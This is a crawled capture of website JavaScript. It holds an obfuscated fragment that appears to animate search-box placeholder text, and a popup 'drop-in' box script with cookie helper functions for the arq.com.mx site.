_0x3adb09(_0x2ff682-0xb9,_0x2ff682,_0x5f4e9e-0x11c,_0xf3ec08-0x32,_0xf3ec08-0x7f);},_0x16f737=_0x9c0590[_0xfa423f(0x642,0x666,0x4d2,0x5c6,0x6e3)][_0xfa423f(0x71b,0x6ed,0x58b,0x6a9,0x716)]('|'),_0x29a640=-0x24c2*-0x1+-0x1*0x227f+-0x243;while(!![]){switch(_0x16f737[_0x29a640++]){case'0':var _0x45fc17={};_0x45fc17[_0x43f6d9(0x6bc,0x852,0x688,0x76f,0x6ed)]=function(_0x31cb78,_0x311514){var _0x3d1f23=function(_0x267be3,_0x335e9d,_0x52241c,_0x21f9b7,_0x53702f){return _0xfa423f(_0x267be3,_0x335e9d-0xac,_0x52241c-0xeb,_0x335e9d-0x350,_0x53702f-0x161);};return _0x9c0590[_0x3d1f23(0x949,0x9d4,0xa2d,0x9e4,0x8f8)](_0x31cb78,_0x311514);},_0x45fc17[_0x255d2d(0x734,0x7b7,0x65a,0x6bf,0x747)]=function(_0x227688,_0x384a17){var _0x5b7d11=function(_0x2c07d3,_0x4524ce,_0x5aebb1,_0x34b346,_0x34fe00){return _0xfa423f(_0x34b346,_0x4524ce-0xdf,_0x5aebb1-0x1cf,_0x34fe00-0x51,_0x34fe00-0x2e);};return _0x9c0590[_0x5b7d11(0x6ec,0x553,0x6e0,0x589,0x663)](_0x227688,_0x384a17);},_0x45fc17[_0x41a514(0x6d1,0x514,0x4f7,0x5e7,0x5fc)]=function(_0x5c4aaa,_0x3fb60f){var _0x42b237=function(_0x1304ef,_0x20e796,_0x336d5f,_0x17659d,_0x4ea704){return _0x41a514(_0x4ea704,_0x20e796-0x28,_0x336d5f-0x4d,_0x17659d-0x35d,_0x4ea704-0x136);};return _0x9c0590[_0x42b237(0x8a3,0x964,0xa03,0x96f,0x9c6)](_0x5c4aaa,_0x3fb60f);};var _0x1d1e9a=_0x45fc17;continue;case'1':_0x1776a4=_0x9c0590[_0x255d2d(0x78f,0x70d,0x6dc,0x6d8,0x77a)](_0x503e9f,function(){var _0x4c55e3=function(_0x8b030b,_0x1207e8,_0x1c726a,_0x3e482f,_0x3ba791){return _0x41a514(_0x1207e8,_0x1207e8-0x120,_0x1c726a-0xa6,_0x1c726a- -0x40,_0x3ba791-0x24);},_0x1914ae=function(_0x2a9a06,_0x3a4339,_0x395911,_0x3b5d1d,_0x5e71ee){return _0xfa423f(_0x3a4339,_0x3a4339-0xb2,_0x395911-0x150,_0x395911- -0x40,_0x5e71ee-0x150);},_0xf14601=function(_0x460cff,_0x15c827,_0x28e29a,_0x3ec76e,_0x2a8278){return _0x255d2d(_0x15c827,_0x15c827-0x1dd,_0x28e29a-0xbf,_0x28e29a- -0x40,_0x2a8278-0x59);},_0x3dce7d=function(_0x234797,_0x1071c0,_0x1b24b6,_0x4f4b8d,_0x5a350f){return _0xfa423f(_0x1071c0,_0x1071c0-0xe4,_0x1b24b6-0x21,_0x1b24b6- -0x40,_0x5a350f-0x18d);},_0x17a4ae=function(_0x101d42,_0x1f1117,_0x51cf16,_0x10cfc3,_0x186d67){return _0x43f6d9(_0x1f1117,_0x1f1117-0x110,_0x51cf16-0x7f,_0x51cf16- -0x40,_0x186d67-0x4e);};_0x310b1b[_0x4c55e3(0x62b,0x661,0x73e,0x780,0x64e)+_0x1914ae(0x6a7,0x6c5,0x5e8,0x5bf,0x54c)+'t'](_0x310b1b[_0x1914ae(0x796,0x64c,0x6d5,0x74c,0x5c4)+'ns'][_0x1914ae(0x64a,0x670,0x5c6,0x55f,0x4f7)]?_0x1d1e9a[_0x17a4ae(0x682,0x7b8,0x72f,0x61d,0x6b1)](_0x1d1e9a[_0x1914ae(0x723,0x5ff,0x67f,0x735,0x6da)](_0x537ad4,0x1b2b+-0x3*-0x1e+-0x1b84),_0x310b1b[_0x4c55e3(0x677,0x834,0x742,0x675,0x7fd)][_0x4c55e3(0x740,0x5c6,0x6b5,0x669,0x731)+'h']):_0x1d1e9a[_0x17a4ae(0x57e,0x6ac,0x5a7,0x56a,0x540)](_0xf170a3,0x265a+-0xe95+-0x17c4));},_0x310b1b[_0x5f465b(0x764,0x605,0x61a,0x715,0x6ef)+'ns'][_0x41a514(0x5e5,0x64e,0x5e9,0x590,0x5da)+_0xfa423f(0x4da,0x517,0x566,0x599,0x4d8)+_0x5f465b(0x66e,0x624,0x4ee,0x5f1,0x594)]);continue;case'2':!_0x310b1b[_0x43f6d9(0x62c,0x6bb,0x740,0x715,0x61d)+'ns'][_0x5f465b(0x558,0x682,0x71f,0x606,0x66e)]&&!_0x310b1b[_0x41a514(0x852,0x7e4,0x6c1,0x782,0x73a)][_0x9c0590[_0xfa423f(0x51d,0x67e,0x60b,0x612,0x500)](_0x524ed9,-0x1a83+0x1*-0x1d07+0x378b*0x1)]&&(_0x310b1b[_0x5f465b(0x692,0x5a4,0x5c8,0x69a,0x76f)+_0x5f465b(0x5b2,0x579,0x73d,0x62f,0x6b0)]=![]);continue;case'3':_0x310b1b[_0x255d2d(0x71f,0x610,0x680,0x6f9,0x7b8)+_0x255d2d(0x6b5,0x763,0x826,0x73a,0x73c)][_0x255d2d(0x879,0x869,0x7d1,0x758,0x86e)](_0x1776a4);continue;case'4':_0x310b1b[_0x255d2d(0x7c0,0x74c,0x6f6,0x6f9,0x72f)+_0x5f465b(0x6eb,0x7c7,0x645,0x73a,0x634)][_0x43f6d9(0x735,0x609,0x72d,0x6f5,0x637)+'h']=-0x1*0x1483+0x1c61*0x1+-0x2*0x3ef;continue;}break;}});}}},_0x1e32fd=_0x2e98b4[_0x427e7e(0x795,0x805,0x7d2,0x81e,0x8d5)](_0x50b00f),_0x5655aa=_0x1e32fd[_0x427e7e(0x879,0x71e,0x7fa,0x770,0x787)+'le']=_0x1e32fd[_0x48feb0(0x8f2,0x86c,0x7fa,0x8d5,0x872)+'le']||{},_0x98f87d=[_0x2e98b4[_0x48feb0(0x79f,0x6f7,0x7a3,0x7fb,0x6f0)],_0x2e98b4[_0x427e7e(0x696,0x5d9,0x6c1,0x63d,0x76e)],_0x2e98b4[_0x48feb0(0x7ef,0x899,0x799,0x805,0x817)],_0x2e98b4[_0x42df99(0x8a1,0x8a4,0x7fb,0x7c2,0x6f3)],_0x2e98b4[_0x427e7e(0x8a5,0x7a5,0x860,0x80e,0x748)],_0x2e98b4[_0x48feb0(0x814,0x7ec,0x868,0x750,0x785)],_0x2e98b4[_0x2bf3d6(0x64b,0x6be,0x6e8,0x700,0x7e0)]];for(var _0x369611=0x251c+0x1457+-0x1*0x3973;_0x2e98b4[_0x48feb0(0x923,0x75e,0x82c,0x76c,0x8d6)](_0x369611,_0x98f87d[_0x2bf3d6(0x6c8,0x71b,0x7b9,0x6fc,0x836)+'h']);_0x369611++){if(_0x2e98b4[_0x2a935d(0x833,0x787,0x7ff,0x766,0x6df)](_0x2e98b4[_0x2a935d(0x80e,0x903,0x84a,0x901,0x87b)],_0x2e98b4[_0x48feb0(0x78d,0x74f,0x84a,0x8ca,0x7aa)])){function _0x1f6c89(){var _0x51c25d=function(_0x5dbedd,_0x5c6a68,_0x2a222a,_0x5b1618,_0x5dda18){return _0x2bf3d6(_0x2a222a,_0x5c6a68-0xd7,_0x5c6a68- -0x22f,_0x5b1618-0x1a9,_0x5dda18-0xc1);},_0x3df3f7=function(_0x26b3e9,_0xdaeb14,_0x30f91a,_0x589a55,_0x4604e7){return _0x427e7e(_0x30f91a,_0xdaeb14-0x49,_0xdaeb14- -0x22f,_0x589a55-0x18a,_0x4604e7-0xd);},_0x55c159=function(_0x3070c7,_0x54cbf6,_0x230e61,_0x3dea88,_0x329aef){return _0x48feb0(_0x230e61,_0x54cbf6-0x12c,_0x54cbf6- -0x22f,_0x3dea88-0xe7,_0x329aef-0x84);},_0x242d48=function(_0x37d25a,_0x208369,_0x56c51f,_0x276542,_0x2030c2){return _0x2a935d(_0x56c51f,_0x208369-0x61,_0x208369- -0x22f,_0x276542-0xa7,_0x2030c2-0x1bc);},_0x2cf81e=function(_0x2bfa0d,_0x2f7000,_0x50a521,_0x298640,_0x5a5696){return _0x2a935d(_0x50a521,_0x2f7000-0x100,_0x2f7000- -0x22f,_0x298640-0xc3,_0x5a5696-0x6a);};_0x16b699[_0x51c25d(0x6b4,0x613,0x647,0x6dc,0x572)+_0x3df3f7(0x508,0x4bd,0x456,0x40b,0x534)+'t'](_0x3bb156[_0x51c25d(0x677,0x5aa,0x58c,0x530,0x5f4)+'ns'][_0x242d48(0x4b1,0x49b,0x4d9,0x3e2,0x402)]?_0x12ac0f[_0x3df3f7(0x62e,0x648,0x612,0x6cf,0x72d)](_0x12ac0f[_0x242d48(0x65d,0x575,0x605,0x67e,0x4bf)](_0x2b0bf0,-0xbe7+0x158d+-0x9a5),_0x5a7591[_0x55c159(0x575,0x617,0x687,0x736,0x598)][_0x242d48(0x4cc,0x58a,0x505,0x4a0,0x551)+'h']):_0x12ac0f[_0x51c25d(0x42a,0x4d2,0x3b5,0x42b,0x513)](_0x1ba510,-0x1164+-0x2*0xc07+0x2973));}}else{var _0x1cc0dd=_0x2e98b4[_0x427e7e(0x7cc,0x6a8,0x78a,0x889,0x836)][_0x2bf3d6(0x730,0x6a2,0x76d,0x666,0x82c)]('|'),_0x55772=-0x107+0xb1e*0x1+-0x11f*0x9;while(!![]){switch(_0x1cc0dd[_0x55772++]){case'0':_0x4aacf0[_0x42df99(0x6e0,0x891,0x7d5,0x6ef,0x6e4)+_0x427e7e(0x772,0x7b4,0x79a,0x714,0x87b)]=_0x1f0f22[_0x2a935d(0x72b,0x7a7,0x6d5,0x6f7,0x77e)](_0x1f0f22);continue;case'1':var _0x4aacf0=_0x1f0f22[_0x2bf3d6(0x827,0x771,0x77c,0x7d4,0x666)+_0x2a935d(0x5e2,0x5ba,0x6a8,0x677,0x7ba)+'r'][_0x42df99(0x787,0x5d8,0x689,0x67e,0x66f)+_0x2bf3d6(0x67f,0x882,0x7a0,0x6c5,0x706)][_0x48feb0(0x5cb,0x5fc,0x6d5,0x6c7,0x636)](_0x1f0f22);continue;case'2':_0x5655aa[_0x4a52b4]=_0x4aacf0;continue;case'3':var _0x4a52b4=_0x98f87d[_0x369611];continue;case'4':var _0x5d9056=_0x5655aa[_0x4a52b4]||_0x4aacf0;continue;case'5':_0x4aacf0[_0x48feb0(0x5e9,0x74e,0x680,0x631,0x798)+_0x427e7e(0x825,0x7ab,0x74e,0x73a,0x644)]=_0x5d9056[_0x2bf3d6(0x780,0x64c,0x680,0x67c,0x671)+_0x2a935d(0x70c,0x858,0x74e,0x6c2,0x6b9)][_0x42df99(0x6fb,0x782,0x6d5,0x610,0x6b6)](_0x5d9056);continue;}break;}}}}});_0x46a2a1[_0x388d4b(0x43f,0x49c,0x421,0x4c6,0x55e)](_0x17959b);if(!_0x1c049f){if(_0x46a2a1[_0x3df0c0(0x3d8,0x4a1,0x52d,0x5ac,0x5c2)](_0x46a2a1[_0x12cce4(0x532,0x487,0x492,0x423,0x55e)],_0x46a2a1[_0x2889f4(0x578,0x487,0x536,0x58b,0x4aa)]))return;else{function _0x32b55d(){return;}}}var _0x4e612e=new _0x99150a(_0x35f389['el'],_0x35f389[_0x12cce4(0x39f,0x42c,0x47e,0x4fc,0x54f)+_0x12cce4(0x717,0x62a,0x67e,0x537,0x747)],_0x35f389[_0x388d4b(0x665,0x5b1,0x505,0x635,0x63b)+'ns']),_0x571ed4={};return _0x571ed4[_0x5c32bf(0x4da,0x4f2,0x550,0x544,0x60c)]=function(){var _0x2bf493=function(_0x108da4,_0x37d4fa,_0x1fcf38,_0x3d84cb,_0x3e45a9){return _0x3df0c0(_0x108da4-0x1b5,_0x37d4fa-0x115,_0x1fcf38-0xbb,_0x1fcf38,_0x3e45a9-0x13a);},_0x2abee2=function(_0x4e5c9f,_0xece3a0,_0x79cbd7,_0x137d2a,_0x5490d5){return _0x12cce4(_0x4e5c9f-0x190,_0xece3a0-0x115,_0x79cbd7-0x48,_0x79cbd7,_0x5490d5-0x10d);},_0x237f1b=function(_0x4f2bc3,_0x5c166d,_0x2ceac7,_0x2fb5bb,_0x58f360){return _0x12cce4(_0x4f2bc3-0x9d,_0x5c166d-0x115,_0x2ceac7-0x18e,_0x2ceac7,_0x58f360-0x124);},_0x460f01=function(_0x5c56a4,_0x29eac3,_0x441b7f,_0x4be8bf,_0x50b811){return _0x2889f4(_0x5c56a4-0xc2,_0x29eac3-0x115,_0x441b7f-0x14,_0x441b7f,_0x50b811-0x1f2);},_0x48ee53=function(_0x34f0c0,_0x2525f6,_0x684d8f,_0x5b8dd6,_0x2d89b8){return _0x388d4b(_0x34f0c0-0xbe,_0x2525f6-0x115,_0x684d8f-0xb8,_0x684d8f,_0x2d89b8-0xd6);};if(_0x2e98b4[_0x2bf493(0x57a,0x5ed,0x666,0x61e,0x690)](_0x2e98b4[_0x2bf493(0x653,0x6b3,0x7b0,0x6bf,0x740)],_0x2e98b4[_0x237f1b(0x77c,0x6b3,0x61f,0x7ac,0x6b6)])){function _0x3ed085(){var _0x1db90c=function(_0x17ccf1,_0x43aae5,_0x3dfe17,_0x3f6c1e,_0x2f1df3){return _0x237f1b(_0x17ccf1-0xb,_0x43aae5- -0x266,_0x2f1df3,_0x3f6c1e-0x1a1,_0x2f1df3-0x190);},_0xeacc82=function(_0x48a9e5,_0x185577,_0x95fc1f,_0x789600,_0x37b9dd){return _0x237f1b(_0x48a9e5-0x43,_0x185577- -0x266,_0x37b9dd,_0x789600-0xa2,_0x37b9dd-0x15a);},_0x518dea=function(_0x3d779a,_0x2ec83a,_0x2e1271,_0x23e1e8,_0x31c1ac){return _0x237f1b(_0x3d779a-0x5c,_0x2ec83a- -0x266,_0x31c1ac,_0x23e1e8-0x1ad,_0x31c1ac-0x31);},_0x1fd22e=function(_0x1d61fd,_0x214256,_0x2cb1c1,_0x38158f,_0x4446a6){return _0x2abee2(_0x1d61fd-0x1d4,_0x214256- -0x266,_0x4446a6,_0x38158f-0xea,_0x4446a6-0x199);};if(this[_0x1db90c(0x55d,0x4d7,0x590,0x404,0x55f)+_0x1db90c(0x57f,0x47a,0x415,0x590,0x47f)+'ss']())return;this[_0x518dea(0x4d4,0x4c9,0x57e,0x49a,0x3aa)+_0x1fd22e(0x282,0x373,0x3a4,0x401,0x33a)+'t'](0xc17*-0x2+0x11e2+-0x64c*-0x1);}}else{if(_0x4e612e[_0x2abee2(0x61e,0x73d,0x648,0x779,0x7a6)+_0x2bf493(0x7d0,0x6e0,0x6a4,0x5ec,0x5d8)+'ss']()){if(_0x2e98b4[_0x48ee53(0x645,0x5ed,0x547,0x59a,0x607)](_0x2e98b4[_0x48ee53(0x705,0x664,0x693,0x6aa,0x670)],_0x2e98b4[_0x48ee53(0x6e3,0x62b,0x74b,0x674,0x69c)]))return;else{function _0x193236(){var _0x40f048=function(_0x39e2fc,_0x2aa09c,_0x4da41a,_0x402465,_0x1c5116){return _0x2abee2(_0x39e2fc-0x1,_0x402465-0x292,_0x1c5116,_0x402465-0x17b,_0x1c5116-0x41);};this[_0x40f048(0x8ea,0x977,0x953,0x97b,0x93d)+'Up']();}}}_0x4e612e[_0x460f01(0x66e,0x72f,0x692,0x6e0,0x6ac)+_0x48ee53(0x52e,0x5d9,0x505,0x5e1,0x694)+'t'](0xeb0+-0x2124+-0x93a*-0x2);}},_0x571ed4[_0x388d4b(0x5d8,0x514,0x591,0x518,0x4df)]=function(){var _0x1ca679=function(_0x432e3f,_0x3ea316,_0x3da17b,_0x5692aa,_0x52696e){return _0x2889f4(_0x432e3f-0x87,_0x5692aa-0x3cf,_0x3da17b-0x1d9,_0x3da17b,_0x52696e-0x136);},_0x5a8273=function(_0x11749f,_0x52ea99,_0x267d9f,_0x3fe5f1,_0x257098){return _0x388d4b(_0x11749f-0x8f,_0x3fe5f1-0x3cf,_0x267d9f-0xf1,_0x267d9f,_0x257098-0x46);},_0x2eee8e=function(_0x192df8,_0x228894,_0x508a85,_0x2d0165,_0x21be4f){return _0x3df0c0(_0x192df8-0x1e4,_0x2d0165-0x3cf,_0x508a85-0x15b,_0x508a85,_0x21be4f-0x93);},_0xce1b9d=function(_0x4639f3,_0x3c4f7d,_0x3529c0,_0x35a5fe,_0x57923c){return _0x12cce4(_0x4639f3-0x15a,_0x35a5fe-0x3cf,_0x3529c0-0xf4,_0x3529c0,_0x57923c-0xf7);};if(_0x2e98b4[_0x1ca679(0x994,0x890,0x8be,0x900,0x867)](_0x2e98b4[_0x5a8273(0x90a,0x9d9,0x9c6,0x997,0x8fd)],_0x2e98b4[_0x2eee8e(0x975,0xa94,0x8d8,0x988,0xa93)])){function _0x4d2c46(){return;}}else _0x4e612e[_0x1ca679(0xa20,0x909,0x974,0x9a3,0x8dd)+'Up']();},_0x571ed4[_0x3df0c0(0x495,0x4f3,0x4b4,0x589,0x5ca)+'oy']=function(){var _0x36054a=function(_0x347fc6,_0x13c9d3,_0x5812d2,_0x5cf96a,_0x2e30d8){return _0x3df0c0(_0x347fc6-0xcb,_0x2e30d8-0x153,_0x5812d2-0xe7,_0x5cf96a,_0x2e30d8-0x143);},_0x5e776d=function(_0x445647,_0x471422,_0x153f13,_0x41feb7,_0x507806){return _0x12cce4(_0x445647-0xd4,_0x507806-0x153,_0x153f13-0xc5,_0x41feb7,_0x507806-0x1c5);},_0xe41ce6=function(_0x19e2e7,_0x39f9de,_0x260ee0,_0x599a17,_0x3eedb9){return _0x3df0c0(_0x19e2e7-0x162,_0x3eedb9-0x153,_0x260ee0-0x1ad,_0x599a17,_0x3eedb9-0x161);},_0xf0b9eb=function(_0x1d0f50,_0x2fa940,_0x32204b,_0x28f379,_0x284dc6){return _0x5c32bf(_0x1d0f50-0x12e,_0x284dc6-0x153,_0x32204b-0x1a8,_0x28f379,_0x284dc6-0x9);},_0x4d7842=function(_0x469f76,_0x5ddc99,_0xe6ae3e,_0x3a72ac,_0x5daa11){return _0x3df0c0(_0x469f76-0x1,_0x5daa11-0x153,_0xe6ae3e-0x5,_0x3a72ac,_0x5daa11-0x65);};if(_0x2e98b4[_0x36054a(0x518,0x631,0x55e,0x516,0x62b)](_0x2e98b4[_0x36054a(0x77e,0x7e3,0x5f0,0x663,0x70f)],_0x2e98b4[_0xe41ce6(0x7b1,0x6aa,0x653,0x695,0x70f)])){function _0x373f7b(){return![];}}else{_0x4e612e[_0xe41ce6(0x771,0x715,0x6c2,0x829,0x727)+'Up']();for(var _0x598d62 in _0x4e612e[_0x36054a(0x699,0x697,0x625,0x694,0x5cd)+_0x4d7842(0x530,0x682,0x52a,0x619,0x5a2)]){if(_0x2e98b4[_0x4d7842(0x645,0x5bb,0x6b5,0x4d7,0x5a0)](_0x2e98b4[_0x5e776d(0x5bc,0x69b,0x5a4,0x63b,0x64d)],_0x2e98b4[_0x36054a(0x84c,0x6ff,0x729,0x834,0x73e)])){function _0x1f128c(){var _0x46790e=function(_0x5c2f35,_0x1fc16f,_0x16f099,_0x5a2116,_0x21425e){return _0xf0b9eb(_0x5c2f35-0xc5,_0x1fc16f-0x102,_0x16f099-0x9c,_0x5c2f35,_0x5a2116- -0xd3);},_0x181ecc=function(_0x33e271,_0x4a78fe,_0x36ccce,_0x4110df,_0x4d4ff4){return _0xf0b9eb(_0x33e271-0x12b,_0x4a78fe-0x11a,_0x36ccce-0x36,_0x33e271,_0x4110df- -0xd3);},_0x1c0240=function(_0x198db7,_0x340b4f,_0x922e10,_0x1ebda2,_0x153ba3){return _0xf0b9eb(_0x198db7-0x1f2,_0x340b4f-0x53,_0x922e10-0xce,_0x198db7,_0x1ebda2- -0xd3);},_0x1d6622=function(_0x2565b2,_0x45f709,_0x1cf211,_0x1ea5da,_0xea7440){return _0x36054a(_0x2565b2-0x44,_0x45f709-0x16a,_0x1cf211-0x140,_0x2565b2,_0x1ea5da- -0xd3);},_0x2788bf=function(_0x3998fd,_0x4a76a9,_0x1b4e45,_0x36bf2f,_0x50a135){return _0xf0b9eb(_0x3998fd-0xa5,_0x4a76a9-0x14e,_0x1b4e45-0x37,_0x3998fd,_0x36bf2f- -0xd3);};_0x13548f[_0x46790e(0x65f,0x75d,0x682,0x68e,0x6b5)](_0x2e98b4[_0x46790e(0x5df,0x6d3,0x657,0x6a3,0x6da)]),this[_0x181ecc(0x5bf,0x5ea,0x690,0x631,0x50e)+'ns'][_0x1c0240(0x734,0x5f5,0x782,0x6b5,0x702)+_0x46790e(0x548,0x57d,0x552,0x62e,0x73c)]=!![],this[_0x46790e(0x651,0x635,0x5c8,0x631,0x710)+'ns'][_0x46790e(0x5ea,0x734,0x643,0x660,0x6af)+_0x181ecc(0x3f0,0x3fe,0x4d4,0x4a6,0x4df)+_0x1d6622(0x56c,0x3bd,0x480,0x4c2,0x4b6)]=_0x81201[_0x2788bf(0x4a4,0x58d,0x42e,0x514,0x416)+'NG'],this[_0x2788bf(0x624,0x60c,0x5c2,0x631,0x71d)+'ns'][_0x1c0240(0x6b3,0x51a,0x64c,0x62f,0x54f)+_0x1c0240(0x797,0x62a,0x7a7,0x698,0x660)+'on']=_0x518353[_0x1d6622(0x4b0,0x57d,0x4ec,0x514,0x498)+'NG'];}}else _0x4e612e['el'][_0x4d7842(0x5a2,0x6e0,0x5b3,0x5b8,0x5db)+_0x36054a(0x5ea,0x69f,0x618,0x548,0x5a7)+_0xe41ce6(0x6c0,0x53f,0x6d4,0x554,0x661)+_0x4d7842(0x5f9,0x639,0x621,0x5fe,0x664)](_0x598d62,_0x4e612e[_0x5e776d(0x692,0x52d,0x5d9,0x650,0x5cd)+_0xe41ce6(0x6c7,0x573,0x4e0,0x5fb,0x5a2)][_0x598d62]);}}},_0x571ed4;};_0x503cb0[_0x32845c(0x123,0xe3,0xc7,0x204,0x165)+'ns']=_0x458c3d;if(_0x46a2a1[_0x54f1ea(0x1b2,0xd4,0xcc,0x128,0xaf)](typeof exports,_0x46a2a1[_0x5b4d21(0x2b6,0x1f2,0x310,0x2c2,0x2ec)]))module[_0x2829aa(0x2ea,0x1e7,0x3ff,0x341,0x1eb)+'ts']=_0x503cb0;else _0x46a2a1[_0x5b4d21(0x2a5,0x385,0x289,0x391,0x29c)](typeof define,_0x46a2a1[_0x2829aa(0x344,0x27a,0x43d,0x315,0x45f)])&&define[_0x5b4d21(0x336,0x27c,0x440,0x279,0x24c)]?_0x46a2a1[_0x2829aa(0x278,0x159,0x228,0x270,0x31c)](define,function(){return _0x503cb0;}):window[_0x32845c(0x337,0x423,0x3e8,0x45c,0x3a1)+_0x2829aa(0x17f,0xc5,0x25a,0xff,0x1b7)+_0x5b4d21(0x1e4,0x268,0x2d0,0x124,0x20e)+'r']=_0x503cb0;}());var _0x5211c1={};_0x5211c1[_0x29bb2a(0x40d,0x5cd,0x5cb,0x4e9,0x514)]=!![],_0x5211c1[_0x1e708a(0x5a5,0x64f,0x6ce,0x67c,0x57d)+_0x57fd50(0x4fa,0x4f5,0x646,0x5f5,0x6fc)]=!![];var _0x480954={};_0x480954['el']=text_search,_0x480954[_0x28a98a(0x598,0x427,0x41e,0x473,0x49b)+_0x28a98a(0x708,0x6c7,0x706,0x671,0x5af)]=[_0x57fd50(0x589,0x567,0x69c,0x615,0x6bc)+_0x57579f(0x637,0x55e,0x487,0x58b,0x496)+_0x57fd50(0x74f,0x679,0x6d6,0x65b,0x6ce)+'.',_0x57fd50(0x720,0x610,0x736,0x615,0x59b)+_0x28a98a(0x435,0x4e2,0x4a6,0x4ed,0x594)+_0x1e708a(0x4cb,0x63f,0x643,0x53d,0x537)+_0x57fd50(0x6c0,0x71e,0x73b,0x68f,0x755)+'.',_0x57579f(0x672,0x6b2,0x67c,0x615,0x4fa)+_0x57fd50(0x5c1,0x46c,0x683,0x563,0x5f2)+_0x1e708a(0x611,0x572,0x597,0x639,0x5b8)+_0x1e708a(0x6ec,0x65f,0x597,0x677,0x665)+'..',_0x29bb2a(0x624,0x5fc,0x6d3,0x615,0x554)+_0x28a98a(0x4c5,0x469,0x4c7,0x483,0x386)+_0x29bb2a(0x71d,0x617,0x771,0x68e,0x59a),_0x57579f(0x65f,0x6d0,0x66c,0x615,0x6b5)+_0x28a98a(0x534,0x54c,0x662,0x53e,0x459)+_0x28a98a(0x4d0,0x5bd,0x4b2,0x58d,0x619),_0x29bb2a(0x652,0x586,0x504,0x615,0x6bd)+_0x57fd50(0x5b4,0x50e,0x553,0x576,0x609)+_0x57579f(0x634,0x590,0x730,0x628,0x712),_0x57579f(0x69f,0x6ba,0x6eb,0x615,0x5f3)+_0x57fd50(0x4af,0x69e,0x6c8,0x5b6,0x643)+_0x1e708a(0x4e1,0x501,0x508,0x554,0x586)+_0x28a98a(0x617,0x67e,0x6fc,0x60a,0x610)+_0x57579f(0x5ea,0x6a8,0x6d9,0x61c,0x690)+'.',_0x1e708a(0x60a,0x5bf,0x6e6,0x615,0x619)+_0x28a98a(0x555,0x498,0x484,0x516,0x49c)+_0x28a98a(0x68d,0x503,0x485,0x58a,0x4b1)+'.',_0x28a98a(0x512,0x531,0x617,0x615,0x722)+_0x57579f(0x4ab,0x56f,0x551,0x576,0x609)+_0x57fd50(0x5af,0x631,0x643,0x62c,0x591)+_0x1e708a(0x67d,0x5d8,0x4f9,0x570,0x51f)+_0x57fd50(0x613,0x755,0x5c2,0x645,0x6b5)+'.',_0x57579f(0x570,0x549,0x5a6,0x615,0x601)+_0x28a98a(0x418,0x45c,0x461,0x4b4,0x3bd)+_0x1e708a(0x5a7,0x4b2,0x5fe,0x526,0x44d)+_0x57fd50(0x462,0x5bb,0x4b2,0x4d6,0x502)+'..',_0x57579f(0x59a,0x4ff,0x5d3,0x615,0x6ee)+_0x28a98a(0x70b,0x781,0x556,0x678,0x750)+_0x1e708a(0x5d5,0x5c6,0x670,0x5b7,0x67c)+_0x29bb2a(0x496,0x49b,0x51c,0x564,0x601)+_0x57fd50(0x5f3,0x560,0x587,0x550,0x450)+_0x1e708a(0x5a9,0x607,0x4e5,0x607,0x649)],_0x480954[_0x1e708a(0x54b,0x6ec,0x539,0x5f8,0x5f2)+'ns']=_0x5211c1,superplaceholder(_0x480954);

--- FILE ---
content_type: application/javascript
request_url: https://images.arq.com.mx/Boletin.js
body_size: 1726
content:
// Code to display window every time broser opens this page language="JavaScript1.2"

var ie=document.all
var dom=document.getElementById
var ns4=document.layers
var ns6=document.getElementById&&!document.all
var calunits=document.layers? "" : "px"

var bouncelimit=32 //(must be divisible by 8)
var direction="up"
var lpos

function initbox(){
if (!dom&&!ie&&!ns4)
return
crossobj=(dom)?document.getElementById("dropin").style : ie? document.all.dropin : document.dropin
scroll_top=(ie)? truebody().scrollTop : window.pageYOffset
crossobj.top=scroll_top-250+calunits
crossobj.visibility=(dom||ie)? "visible" : "show"
dropstart=setInterval("dropin()",50)
}

function dropin(){
scroll_top=(ie)? truebody().scrollTop : window.pageYOffset
if (parseInt(crossobj.top)<lpos)
crossobj.top=parseInt(crossobj.top)+25+calunits
else{
clearInterval(dropstart)
bouncestart=setInterval("bouncein()",50)
}
}

function bouncein(){
crossobj.top=parseInt(crossobj.top)-bouncelimit+calunits
if (bouncelimit<0)
bouncelimit+=8
bouncelimit=bouncelimit*-1
if (bouncelimit==0){
clearInterval(bouncestart)
}
}

function dismissbox(){
if (window.bouncestart) clearInterval(bouncestart)
crossobj.visibility="hidden"
}

function truebody(){
return (document.compatMode!="BackCompat")? document.documentElement : document.body
}
function delay(x)
{
	var d=new Date()
	d=d.getSeconds()+x
	if (d>=60) d=d-60
	while (true)
	{
		var d1=new Date()
		if(d==d1.getSeconds())
			break;
	}	
}
function SetCooKie(name,value)
{
	var argv=SetCooKie.arguments;
	var argc=SetCooKie.arguments.length
	var expires=(argc>2) ? argv[2] : null
	var path=(argc>3) ? argv[3] : null
	var domain=".arq.com.mx"
	var secure=(argc>5) ? argv[5] : false
	document.cookie=name + "=" +escape(value) + 
	((expires==null) ? "" :( ";expires=" + expires.toGMTString())) +
	((path==null) ? "" :( ";path=" + path)) +
	((domain==null) ? "" :( ";domain=" + domain)) +
	((secure==true) ? "; secure " : "")
	
}
function DeleteCookie (name,path,domain) 
{
if (GetCookie(name)) {
		document.cookie = name + "=" +
		((path) ? "; path=" + path : "") +
		((domain) ? "; domain=" + domain : "") +
		"; expires=Thu, 01-Jan-70 00:00:01 GMT";
	}
}

/*function GetCookie(name)
{	
	var arg=name + "=" 
	var alen=arg.length
	var clen=document.cookie.length
	var i=0
	while((i<clen) && (i>=0))
	{
		
		var j=i+alen
		if (document.cookie.substring(i,j)==arg)
		{
			//getCookieVal(j)
			return true;
		}
		i=document.cookie.indexOf(" ", i) + i;
		if ( i==0) break;
	}
	return false;
}*/

function GetCookie(name)
{	
	var arg=name + "=" 
	var alen=arg.length
	var clen=document.cookie.length
	var i=0,prev=0;next=0;
	var retval=false;
	while(true)
	{
		next=document.cookie.indexOf("; ", prev);
		if(next<=0)
		{
			var chkval=document.cookie.substring(prev,clen);
			var eqpos=chkval.indexOf("=", 0);
			if(eqpos>0)
			{
				if((chkval.substring(0,eqpos+1))==arg)
				{
					retval=true;
					break;
				}	
			}	
			break;				
		}
		if(next>0)
		{
			var chkval=document.cookie.substring(prev,next);
			var eqpos=chkval.indexOf("=", 0);
			if(eqpos>0)
			{
				if((chkval.substring(0,eqpos+1))==arg)
				{
					retval=true;
					break;
				}	
			}
			
		}
		prev=next+2;	
	}
	return retval;
}


function getCookieVal(offset)
{
	var endstr=document.cookie.indexOf(";",offset)
	if(endstr==-1)
	{
		endstr=document.cookie.length;
	}
	return unescape(document.cookie.substring(offset,endstr));

}
function Delaynew()
{
	if (!ns4)
	{	
		document.getElementById("dropin").style.visibility="visible";
			
	}	
	else
		document.dropin.visibility="show";
	
	return;
}


